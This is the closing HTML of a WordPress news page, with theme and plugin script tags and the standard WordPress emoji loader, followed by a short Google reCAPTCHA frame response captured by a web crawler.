<script type="text/javascript" src="https://doktorya.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js" id="ez-toc-js-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://doktorya.com/wp-content/themes/19haber/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://doktorya.com/wp-content/themes/19haber/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://doktorya.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://doktorya.com/wp-content/themes/19haber/js/search.js" id="tie-search-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://doktorya.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://doktorya.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VPWNYcO092Vtf6beKnohXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769816785522');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>